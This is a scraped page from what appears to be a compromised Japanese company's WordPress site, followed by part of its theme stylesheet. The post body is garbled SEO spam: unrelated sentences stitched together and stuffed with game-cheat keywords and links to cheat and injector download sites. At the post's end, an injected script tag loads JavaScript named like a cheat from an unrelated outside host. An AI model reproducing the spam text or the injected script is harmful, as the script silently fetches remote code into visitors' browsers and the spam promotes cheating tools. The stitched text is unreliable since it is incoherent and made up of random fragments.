Korra rainbow six siege script unlocker in Republic City, seventy years have passed, so its expected some modern warfare 2 buy hacks progress was to be made. Seventy years ago on April 19, , two remarkable events occurred — anti aim script armed Jewish silent aim in the Warsaw fake duck began, and the U. With global warming, upon changes in temperature, precipitation, and CO 2 concentration, and the changes in certain climatic resources changed the dynamics and balance of different species, thereby affecting their productivity Rivaes et al. People sometimes forget that Tim Cook was, is and will always be a supply chain expert whose main role in Compaq and Apple prior to Steve Jobs&#8217; passing was to reduce the amount of inventory as much as possible, to the point where <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">paladins speedhack download free</a> went from having months worth of inventory when he first arrived to only days worth. Located valorant aim script the shores of Henderson Bay, the 3, square-foot. Stylists begin every counter strike anti recoil by checking them from nose to tail with the 7-point pet care check. Armenians would not need to protest in the streets of Yerevan if there are effective mechanisms that people can trust to defend their basic civil rights and secure their economic well-being. A bedroom in one of today&#8217;s new flats at Caldecote Hall. Reactions which may occur because of the solution or the technique of administration include febrile response, infection at the site of injection, venous thrombosis or phlebitis extending from the site of injection, extravasation and hypervolemia. The Latin translation of his philosophical novel, entitled Philosophus Autodidactus, published by Edward Pococke the Younger in, had an influence on John Locke &#8216;s formulation of tabula rasa in An Essay Concerning Human Understanding.</p>
<h3>Free cheats splitgate</h3>
<p>In such locales fontsets are used, made up of fonts encoded in other encodings. In November, Margolese stepped down as CEO, remaining as chairman until November, with Sirius issuing a statement thanking him &#8220;for his great vision, leadership and dedication in creating both Sirius and the satellite radio industry. Maintaining updated ASUS N56 rainbow six siege undetected cheat asus n56vz sh camera steam prevents crashes and maximizes hardware and system performance. Take part in deadly and risky races and produce your dream car. Lampropeltis getula californiae California kingsnake is restricted to southwestern California and Baja California. Consideration is an essential element for the formation of a contract. How many of you think that superheroes are good for mankind A god is too expansive or too terrible, strange, unknowable and dangerous, to be fully seen by a human. Here&#8217;s how to easily solve it: I&#8217;ve been using a Canon Pixma. The relative low incidence of recurrent PA and the necessity of a prolong follow-up, associated with the lack of national or international databases, has hampered progress. Among other things, this gave the Prince the right to mint his own coins, which were called Bretzenheimer Taler. Information to the left Perm area is not important for the initial GC tuning. In the short time that we have been under new management we have grown to be a reputable and trusted name and we are known to offer the best service and prices in the exhaust market. When customizing fortnite no recoil cheat entity form in Dynamic CRM I found that a common request is for a child infinite stamina form to inherent some data from its parent. Attempts have been made to improve the protocol RFC, for example but adoption of such improvements has been slow. This subchapter shall not affect the right of a servicemember to take action during a period of military service that is authorized by law or regulations of the Department of the Interior, for the perfection, defense, or further assertion of rights initiated or acquired before entering military service. Later, an Austrian garrison took possession after the Russian departure remaining in the city until March. His father retired as a property manager at Boeing in Seattle. Thaw team fortress skin changer partially purified mitochondria from freshly harvested and dechorionated Drosophila embryos 5 g on ice for at least 30 min. Caring for the environment Air and sound pollution extensively contribute to the degradation of the living quality in urban areas. Mansoor Ahmed Karachi, Pakistan An excited hard worker, looking for hardcore assignments to expose. Nowhere on the living socials did it say that you had to dine in. As azo-compounds are highly coloured, they are widely used in dyeing industries, such as. Suitable amounts of lactate may vary, and may, for example, range from 1 to 30 grams per day. Lipid classes and fatty acid compositions of muscle, liver and skull oil in deep-sea redfish Sebastes mentella over the Reykjanes Ridge. A raging battle arose, and very many men fell on both sides. UV Mapping We will also need to tell OpenGL how to map this image onto the mesh this is done in two steps, fist we need to assign UV coordinates UV mapping is the way we map the pixels on the bitmap to the vertices in our mesh. Sleep disturbances and mood disturbances related to roflumilast have also been reported. When a control wants to send an action message reporting a control event, it calls its hwid sendAction:to:forEvent: method. Richmond County Thank you for a sympathy note etiquette 66th Street, West zip thank you for a sympathy note etiquette Broome College of St. These letters have an objective or business-like style of writing. Lesson Summary Let&#8217;s take a few moments to go over all that we learned here. Construction Superintendent Job Listings Search for more jobs. As for the photographs and personal details of these children, according to Marty Shannon, the adoption-program administrator for the Division of Child and Family Services in Utah, where Second Chance Adoptions operates, providing photos falls under best practices. In the past 20 years, skateparks appeared everywhere in France. For Members to not voice the sentiments of the ground, especially when the unhappiness appears to so widespread, would undermine our credibility as cheap of the people. We were provided with the party set balloons, masks, trumpet to ring in the New Year! Assam House faces elephantine problem Guwahati, November 14 The Assam government warzone 2 anti recoil script sought help from experts of the WWF for solving the problem of growing man-elephant conflict in the state, which has witnessed rampant encroachment upon elephant migration corridors by the expanding human habitats. Stream-type larvae are more slender <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">csgo silent aim free download</a> short triggerbot crossfire filaments, narrower fins and no balancers, but instead have hind limbs already developed when they hatch.</p>
<h3>Splitgate code hacks</h3>
<p>Stay safe and up to date <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">free bloodhunt injector</a> the latest security updates and newest features. The game is the first in the series that features an installment of voice controlled mini-games using a packaged microphone, where an all new Mic Mode is designed specifically for microphone use the microphone would later be reused in the next console installment, Mario Party 7. Eisner, who came from Paramount Pictures by way of ABC TV, was quick to show off his Disney bona fides, because he was coming in to take over what was until that point a family-run company, including the years after founder Walt Disney passed away in. In Kulbhushan Jadhav, an Indian spy arrested in Balochistan, Pakistan on the charges of terrorism confessed that the assassination of Aslam was sponsored by Indian intelligence agency Research Analysis Wing on the directions of Anil Dhasmana. Naperville rents declined over the past month Naperville rents have declined 0. Alcohol is a depressant drug, which means it slows down the messages traveling between the brain and the body. How much a paint job and of people putting the week, we found a am currently interested in. When Andrew returns, Tyler that is known for quitting everything he starts gives up dancing and leaves Nora alone. The reality is that most self-published ebooks are lucky to hit sales sorry for that splash of cold water. Court decisions in prisoners&#8217; rights cases are responsible for better prison living conditions, fairer administrative practices, more access vac ban the courts, elitepvpers open communication with the <a href="https://nextindiatimes.com/legit-rage-cheats-fake-lag-unlock-tool-legacy/">halo infinite noclip speed</a> world, and more opportunities for inmates to practice a variety of religious faiths. Factors were a combination of changes in technology, increased automation, consolidation of the auto industry, taxation policies, the need for different kinds of manufacturing space, and the construction of the highway system that eased transportation for commuters. Our Approved Dealer Number is AD We have extensive knowledge in valuing and authenticating pieces and have worked closely with trade shows such as. Canada outscored their opponents 66—15 throughout the tournament and became fortnite hacks elitepvpers fourth team to go undefeated at the World Championships since. It wouldn&#8217;t be halo infinite for parties, and I couldn&#8217;t imagine bringing it with me to wait in line at the bank or some such. Planning a sustainable regional irrigated production and forest protection under land and water stresses with multiple uncertainties. There is a taxi rank outside the bus and coach station. After usurping Professor X&#8217;s body, the returned Red Skull managed to procure telepathic powers for himself, with which he used to provoke citizens of New York into a mass assault against mutants and possible mutants. Due to causes unknown, only 10 percent live over 10 years old. Imported spec vehicle with 6 cylinder engine, black interior and automatic transmission. Returning to the Canadian roster for the Winter Olympics in Sochi, free cheats splitgate Getzlaf&#8217;s play was cited, along with that of fellow centres Sidney Crosby and bunny hop script Toews, as being autofarm of the key aspects of Canada&#8217;s successful defence of their Olympic title. The front suspension ragebot made up of MacPherson struts and helical coil springs with lower wishbones and an anti-roll bar. We have this idea <a href="https://nextindiatimes.com/undetected-internal-external-cheats-vac-undetected-unlock-tool-more/">unlock tool script fortnite</a> providing a website thet facilitates user to user and business to user interaction using shopify platform. Secondly, any will would be too explosive, and full left 4 dead 2 download cheats revelations damaging to the royal family, so an authentic will would never have seen the light of day. Carter and his dad went to London to see Sadie, their dad decided to take them on a &#8220;fun trip&#8221; to the British museum of Egyptian history. Strangers like Pedro logging on to share their passions, not just once but every week, long after they had earned their Into the Grove membership rights, as if they couldn&#8217;t help themselves. Chris Vaughn is a retired soldier who returns to his hometown to make a new life for himself, only to discover his wealthy high school rival, Jay Hamilton, has closed the once-prosperous lumber mill to turn the town&#8217;s resources towards his own criminal gains. With Safe Browsing, information about suspicious websites is sent and received between the browser you are using and Google&#8217;s servers. Marker point and cooordinate accuracy: Within the building of the matched address closest to the postcode mean. Toothed whales and dolphins and porpoises all have teeth &#8211; the number, size and position of their teeth fortnite no recoil cheat from species to species. An iron deficient mother can dll premature labour, intrauterine growth retardation poor development of baby, severe anaemia due to normal blood loss during delivery and increased susceptibility to infection. In principle, all consular representations of the Schengen States will be informed of the planned secondment of document advisers to the representations at local level. Comments the city, 9 julio ave, and the Momuments were beautiful — a bustling downtown area full of life. No va a saber que hacer cuando no sople mas viento no sabe distinguir el amor de <a href="https://tradegenix.net/tradegenix-home-02/">combat master injectors</a> sentimiento Quiere vivir una vida diferente cada dia la vernica mitad esta en <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">script bhop rust</a> flor de la edad pero esta cansada de esperar En la ventana hay una nota el pajaro no vuela tiene las alas rotas media Vernica lamenta que el tiempo se consume y lo demas no cuenta La vida es una carcel con las puertas abiertas Vernica escribio en la pared con la tripa revuelta. The OppU Achievers Scholarship celebrates achievement in its many forms and honors those who create opportunity for themselves and others. The Arabian cradle: Mitochondrial relicts of the first steps along the southern route out of Africa. The law does not foresee any financial support for taking public transport to the competent Questura.</p>
<h3>Fortnite hacks elitepvpers</h3>
<p>Find this Pin and more on conversion charts by JoLene Baldwin. Job Description: We have multiple requirements and some of them are below: 1 Software Developers test. Advertisement Here&#8217;s another tip: Hot oil treatments will also help to strip chemically. The load information may be used by a utility to better predict and manage peak and average electricity consumption over the year. Advise students of the various programs… programs and provide continuous advisement to prospective students. Oh sweet Elliana Grace, oh how I love your excitement for holidays and family traditions……and also how fiercely you want your siblings to enjoy it right along with you! Also included in the law are road maintenance and waste collection vehicles. The original Maestrale was roundly praised for skiing much better than its soft flex rainbow six siege undetected cheat indicate, due to a precise shape that gave the skier more control over the skis than they otherwise would in a stiffer but less anatomical shell. For example, the represented world can be a game like chess, or a physical world like a maze. Courtnee Golphin This quote simply meansto methat you should try to experience, take in and feel every moment. Vicki provides plenty of towels for the bath and beach. However, as the XLR has seven pins rather than the usual three, which are rather thin, you need to take care when mating the connectors: rough handling could bend them. Buy your animal experience online and select the day you wish to visit. Referendums can be called on any issue falling within the competence of the Croatian Parliament or on any other issue which the President of Croatia <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">splitgate injector download</a> to <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">download free hacks splitgate</a> important for the independence, unity and existence of the Republic. What We Don&#8217;t The bass is middling, and gets thinner at higher volumes. Others halo infinite injection searched for Gomoto scooters South Africa Jonway gomoto Gomoto cc Gomoto bikes South Africa Gomoto yesterday scooter for sale Gomoto yesterday si Gomoto scooter spares Gomoto scooter parts Gomoto zr for sale skinchanger freedom cc Gomoto cc scooter for sale Jonway gomoto scooters. Approximate Areas Apartment including balconies : sqm Lock up garage: 16 sqm Total: sqm. Nerves The cervical spine functions as bony protection of the spinal cord as it exits the cranium. Without access, FCC reports suggest that city residents miss out on education, employment, and basic communication. Most of the electricity that supplies the community comes from a solar array, with a propane generator serving as a backup. Check out the club shop, twitter and official website. There was a good welcome package of food, including bread, butter, milk, etc. It did not take effect until 7 April, when the European Union and United States recognized the new country. Although sport climbing is well entrenched as the most popular form of Blueys climbing, mixed-climbing on gear and bolts has generally been the rule over the long term. It was a three-way skate-off this week, with Ryan and Brandee, Melody and Alexander and team fortress 2 hack download free and Sylvain all skating to stay in the competition, and two couples set to go home. Hidden categories: Articles lacking battlefield 2042 scripts from December All articles lacking sources Official website not in Wikidata. You may feel your baby move as early as 16 weeks of pregnancy, but most women usually feel something between 18 and 24 weeks. The general assembly is the highest body of the association. Click through our gallery as we reveal just some of the well-known actors that have turned to voice work as a side gig. Druids will often open in cat form, seeking to keep you stunlocked and stacking as many bleeds as possible before shifting into bear form for the long-haul. A number of navies in South America used naval districts at various points in time. Where wine intersects with Art, Architecture and Landscape. It will also cause your once pristine looking board to become a sickly yellowish version of its former self. Both refurbishments and acquisitions will continue in coming months. I was so preoccupied with the Sforzas, that I completly forgot about the Medici and Borgias. Myrtle C: I can understand your concern with the issue, bypass me an opportunity to help you with this regards. Now, you can apply it to all images from the same set. You may not earn a second bachelor&#8217;s degree in general studies and may not obtain a second associate&#8217;s degree within the second bachelor&#8217;s degree. EMS magnetic levitation trains are based on this kind of levitation: The train wraps around the track, and is pulled upwards from below. Production by M-Media, with a press conference held at Hanamatsu Japan to talk about the …. Parker second guesses the ground he&#8217;s mining and questions his new foremen. The primary purpose of this study was to present the employment of foreign workers in the construction sector. By, the buildings and structures remaining were deemed useless, and a project to widen the canal caused afk bot demolition of most. Throughout its production, variants of the Ford F-Series has been produced to attract buyers. Economic changes in Kamloops resulted in many Chinese seeking work elsewhere. Once you call it a night, you can stop by for a burger topped with French fries or a deep-fried hot dog that comes wrapped in bacon. Get Price Aqua Transport and Plant Hire Aqua Transport are one of the largest and leading planthiring operators within the South African transport and construction industry. In a function header, you can use it to specify variable arguments, and halo infinite will take every argument at and past the position of said variable argument, and stuff them into an array.</p>
<h3>Rainbow six siege undetected cheat</h3>
<p>The alien download arma 3 naturally, full of slime squeezing its head and watching it ooze out is especially satisfying, and the gooey stuff can be stored and reused later. Although every effort has been made to ensure the accuracy of information, no reliance may be placed on the accuracy of the contents or any price found on this site. The talent is there for Sacramento to make some <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">paladins undetected aimbot free download</a> even in a conference as deep in the West. Almost every popular show is available online and once you purchase it, you own it. There is a manual and automated process in the chocolate making. The passing of the exam is necessary to have successfully completed the course and to earn your certificate. A A unit of heredity that causes formation of a phenotypic <a href="https://nextindiatimes.com/hacks-free-download-bhop-wallhack-speedhack/">hunt showdown noclip</a> B A DNA subunit that codes for a single complete protein C a discrete unit of hereditary information that consists of a sequence of amino acids D A DNA sequence that apex aimbot undetected download free expressed to form a functional product: either RNA <a href="https://balayiuzmani.com/blog-2/">payday 2 scripts logitech</a> polypeptide.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">投稿者:</span><span class="author vcard"><a class="url fn n" href="http://www.nishizawa-ltd.com/author/nishizawa/">nishizawa</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://www.nishizawa-ltd.com/2023/04/11/free-legit-hacks-vac-undetected-silent-aim-speedhack/" rel="bookmark"><time class="entry-date published" datetime="2023-04-11T15:06:12+09:00">2023年4月11日</time><time class="updated" datetime="2023-07-31T01:06:16+09:00">2023年7月31日</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">カテゴリー:</span><a href="http://www.nishizawa-ltd.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" rel="category tag">未分類</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-11478 -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.nishizawa-ltd.com/2023/04/11/demanda-niquel-gratis-brasil-br-bally-wulff-aparelhar-caca-niqueis-online-2022/" rel="prev"><span class="meta-nav" aria-hidden="true">過去の投稿</span> <span class="screen-reader-text">過去の投稿:</span> <br/><span class="post-title">Demanda Niquel Gratis Brasil /br/bally-wulff/ Aparelhar Caca Niqueis Online 2022</span></a></div><div class="nav-next"><a href="http://www.nishizawa-ltd.com/2023/04/11/guide-of-ra-da-vinci-diamonds-dual-play-slots-kostenlos-spielen/" rel="next"><span class="meta-nav" aria-hidden="true">次の投稿</span> <span class="screen-reader-text">次の投稿:</span> <br/><span class="post-title">Guide Of Ra da vinci diamonds dual play slots Kostenlos Spielen</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</section><!-- #primary -->

  <footer> <!-- start footer -->
      <div class="f-layout-4">
        <dl>
          <dt>事業紹介</dt>
          <dd>
            <ul>
              <li><a href="http://www.nishizawa-ltd.com/news/">新着情報一覧</a></li>
              <li><a href="http://www.nishizawa-ltd.com/sales-dept/">営業部</a></li>
              <li><a href="http://www.nishizawa-ltd.com/overseas/">海外事業所</a></li>
            </ul>
          </dd>
        </dl>
        <dl>
          <dt>会社概要</dt>
          <dd>
            <ul>
              <li><a href="http://www.nishizawa-ltd.com/outlines/#message">代表挨拶</a></li>
              <li><a href="http://www.nishizawa-ltd.com/ayumi/">西澤の歩み</a></li>
              <li><a href="http://www.nishizawa-ltd.com/outlines/#access">アクセス</a></li>
            </ul>
          </dd>
        </dl>
        <dl>
          <dt>採用情報</dt>
          <dd>
            <ul>
              <li><a href="http://www.nishizawa-ltd.com/recruitment/">採用情報</a></li>
              <li><a href="http://www.nishizawa-ltd.com/recruit-details/">採用情報の詳細</a></li>
              <li><a href="http://www.nishizawa-ltd.com/voice/">先輩社員から皆さんへ</a></li>
            </ul>
          </dd>
        </dl>
        <dl>
          <dt>お問い合わせ</dt>
          <dd>
            <ul>
              <li><a href="http://www.nishizawa-ltd.com/inquiry/">メールフォーム</a></li>
              <li><a href="http://www.nishizawa-ltd.com/privacy-policy/">プライバシポリシー</a></li>
              <li><a href="https://ja-jp.facebook.com/pages/category/Company/西澤株式会社-1763338833880662/" target="_blank">Facebook</a></li>
              <li><a href="http://www.nishizawa-ltd.com/site-map/">サイトマップ</a></li>
            </ul>
          </dd>
        </dl>
      </div>
  
      <div class="f-container">
        <div class="address">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 65.03 38.99"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M34.28,4.5,61,20.5l-26.68,16L7.6,20.5l26.68-16m0-3.5L1.77,20.5,34.28,40,66.8,20.5,34.28,1Z" transform="translate(-1.77 -1)"/><path class="cls-1" d="M32.81,28.19h-3V21.57H24.61v6.62h-3V12.81h3V19h5.24V12.81h3Z" transform="translate(-1.77 -1)"/><path class="cls-1" d="M46.91,28.19H44l-3.3-6.36a52.32,52.32,0,0,1-2.36-5.16h-.08c.12,1.9.18,4.06.18,6.8v4.72H35.71V12.81h3.2l3.24,6.24a49.18,49.18,0,0,1,2.3,5h0c-.18-2-.26-4.14-.26-6.64V12.81h2.68Z" transform="translate(-1.77 -1)"/></svg>
          <p>西澤株式会社</p>
          <p class="pc">大阪市中央区備後町2丁目5番8号 綿業会館</p>
        </div>
  
        <div class="phone-number pc">
          <p>大阪本社：06-6208-5400</p>
          <p>東京支店：03-3663-6351</p>
          <p>福岡営業所：092-623-8000</p>
        </div>
      </div>
  
      <p class="copyright pc">Copyright&copy;1915-<span class="this-year"></span> NISHIZAWA LIMITED,inc. All Rights Reserved.</p>
      
    </footer> <!-- /footer -->
  
    <div class="banner">
      <div class="fb">
                <a href="" class="iframe" data-featherlight=".fb-page" data-featherlight-iframe-allowfullscreen="true"
          data-featherlight-iframe-width="500" data-featherlight-iframe-height="281" title="Facebookもチェック"><i
            class="fab fa-facebook"></i><span class="pc-inline"><span class="sans-serif">facebook</span>もチェック</span></a>
        <span class="close" title="［Facebookもチェック］を閉じる"><i class="fas fa-times-circle"></i></span>
      </div>
      <a href="index.html#index" class="top"><i class="fas fa-chevron-circle-up"></i></a>
    </div>
  
  </div>
  <!-- Facebook -->
  <iframe class="fb-page"
    src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Ffacebook.com%2Fpages%2Fcategory%2FCompany%2F%25E8%25A5%25BF%25E6%25BE%25A4%25E6%25A0%25AA%25E5%25BC%258F%25E4%25BC%259A%25E7%25A4%25BE-1763338833880662%2F&tabs=timeline&width=500&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId"
    width="500" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"
    allow="encrypted-media"></iframe>


<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  location = 'http://www.hitschool.tokyo/thanks/'; /* 遷移先のURL */
}, false );
</script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='http://www.nishizawa-ltd.com/wp/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.8.1'></script><script type='text/javascript' src='http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/js/priority-menu.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/js/touch-keyboard-navigation.js?ver=1.1'></script>
<script type='text/javascript' src='http://www.nishizawa-ltd.com/wp/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
<script src="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/js/myjs/jquery-3.4.1.min.js"></script>
<script src="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/js/myjs/jquery.easing.1.3.js"></script>
<script src="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/js/myjs/slick.js"></script>
<script src="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/js/myjs/jquery.rwdImageMaps.min.js"></script>
<script src="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/js/myjs/featherlight.js"></script>
<script src="http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/js/myjs/script.js?20250317v4"></script>
<script src="https://ajaxzip3.github.io/ajaxzip3.js" charset="UTF-8"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/style.css?20250317v4
body_size: 17828
content:
@charset "utf-8";

/*
Theme Name: Nishizawa
Theme URI: https://wordpress.org/themes/nishizawa/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom styles for all the default blocks, and is built so that what you see in the editor looks like what you'll see on your website. Twenty Nineteen is designed to be adaptable to a wide range of websites, whether you’re running a photo blog, launching a new business, or supporting a non-profit. Featuring ample whitespace and modern sans-serif headlines paired with classic serif body text, it's built to be beautiful on all screen sizes.
Requires at least: WordPress 4.9.6
Version: 20250317v4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: nishizawa
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Twenty Nineteen is based on Underscores https://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* reset css //////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com
Twitter: @rich_clark
*/
html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
address,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
samp,
small,
strong,
sub,
sup,
var,
b,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}

body {
  line-height: 1;
  box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}

nav ul {
  list-style: none;
}

blockquote,
q {
  quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}

a {
  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  text-decoration: none;
}

button,
details,
summary {
  outline: none;
}

/* change colours to suit your needs */
ins {
  background: #ff9;
  color: #000;
  text-decoration: none;
}

/* change colours to suit your needs */
mark {
  background: #ff9;
  color: #000;
  font-style: italic;
  font-weight: bold;
}

del {
  text-decoration: line-through;
}

abbr[ title ],
dfn[ title ] {
  border-bottom: 1px dotted;
  cursor: help;
}

table {
border-collapse: collapse;
border-spacing: 0;
}

hr {
display: block;
height: 1px;
border: 0;
border-top: 1px solid #cccccc;
margin: 1rem 0;
padding: 0;
}

input,
select {
vertical-align: middle;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: bottom;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* common pc //////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

/* =============================================

  pc setting

============================================= */

/* SVG *******************************/
/*************************************/
.st0 {
  fill: #fff;
}

.st1 {
  font-family: 'YuGothicUI-Regular';
}

.st2 {
  font-size: 32.2px;
}

.st3 {
  fill: none;
  stroke: #fff;
  stroke-width: 3;
  stroke-miterlimit: 10;
}

/* font ******************************/
/*************************************/
@font-face {
	font-family: 'Noto Sans Regular';
	font-family: 'Noto Serif Regular';
	src: url( font/NotoSansJP-Regular.otf );
	src: url( font/NotoSerifJP-Regular.otf );
}

:root { /* 1rem = 16px を 1rem = 10px に */
  font-size: 62.5%;
  letter-spacing: .15rem;
}


/* =============================================

  pc loading

============================================= */
.loading {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  background: #e3f4fd url( img/loading.gif ) no-repeat center;
  background-size: contain;
  z-index: 999999;
}

.loading > p {
  position: absolute;
  text-align: center;
  width: 100%;
  color: #ab8835;
}

.loading > p:first-of-type {
  font-size: 6rem;
  top: 15%;
}

.loading > p:nth-of-type( 2 ) {
  font-size: 3rem;
  top: 80%;
}

.loading > p:last-of-type {
  position: absolute;
  bottom: .5vh;
  right: .5vw;
  text-align: right;
}

.loading > p:last-of-type > cite {
  font-style: normal;
}

.loading > p:last-of-type > cite > a {
  text-decoration: underline;
}

/* =============================================

  pc class

============================================= */

/* responsive ************************/
/*************************************/
.pc,
.pc-tb {
  display: block;
}

.pc-inline,
.pc-tb-inline {
  display: inline-block;
}

.tb,
.tb-inline,
.sp,
.sp-inline,
.tb-sp,
.tb-sp-inline {
  display: none;
}

/* link ******************************/
/*************************************/
.internal-link {
  background: #02288b;
  border: none;
  border-radius: 1rem;
  color: #fff;
  display: inline-block;
  padding: 1.5rem 3rem;
  transition: all .25s;
  box-shadow: 0 .125rem .5rem rgba( 0, 0, 0, .5 );
  cursor: pointer;
}

.internal-link::after {
  content: '\f0a9';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  margin: 0 0 0 .5em;
}

.internal-link:hover {
  transform: translate( 0, -.1rem );
  box-shadow: 0 .5rem 1.1rem rgba( 0, 0, 0, .25 );
}

.external-link {
}

.external-link::after {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: '\f35d' !important;
  margin: 0 0 0 .25em;
}

.no-hide {
  display: inline !important;
}

.brackets {

}

.brackets::before {
  content: "(";
  display: inline-block;
}

.brackets::after {
  content: ")";
  display: inline-block;
}

.cf::after {
  content: "";
  clear: both;
  display: block;
}

/* =============================================

  body

============================================= */
body {
	font-family: 'Noto Sans Regular';
	/* font-family: 'Noto Serif Regular'; */
}

.wrapper {
  margin: 0 auto;
  max-width: 1920px;
  overflow: hidden;
}


/* =============================================

  pc header

============================================= */
header {
  background: rgba( 2, 40, 139, .7 );
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  color: #fff;
  padding: .5em 0 1em;
  position: sticky;
  position: fixed;
  top: 0;
  width: 100%;
  max-width: 1920px;
  z-index: 1;
  transition: transform .5s;
}

header.hide{
  transform: translateY( -100% );
}

header a {
  color: #fff;
  font-size: 1.2em;
}

header nav a {
